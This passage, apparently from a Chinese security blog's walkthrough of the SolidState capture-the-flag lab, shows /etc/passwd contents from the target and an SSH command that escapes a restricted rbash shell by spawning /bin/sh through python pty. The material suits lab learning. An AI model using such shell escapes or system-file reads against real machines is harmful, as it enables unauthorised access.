 dayusolid
te
colord:x:111:118:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:112:119::/var/lib/saned:/bin/false
speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
pulse:x:114:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:122:Gnome Display Manager:/var/lib/gdm3:/bin/false
sshd:x:117:65534::/run/sshd:/usr/sbin/nologin
james:x:1000:1000:james:/home/james/:/bin/bash
mindy:x:1001:1001:mindy:/home/mindy:/bin/rbash
mindy@solidstate:~$
mindy@solidstate:~$
mindy@solidstate:~$
mindy@solidstate:~$ quit
-rbash: quit: command not found
mindy@solidstate:~$ exit
logout
Connection to 192.168.182.139 closed
root@kali:~/Desktop/dayusolidstate# ssh mindy@192.168.182.139 "export TERM=xterm; python -c
'import pty; pty.spawn(\"/bin/sh\")'"
mindy@192.168.182.139's password:
$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
$ whoami
whoami
mindy
$
大余安全
https://blog.csdn.net/qq_34801745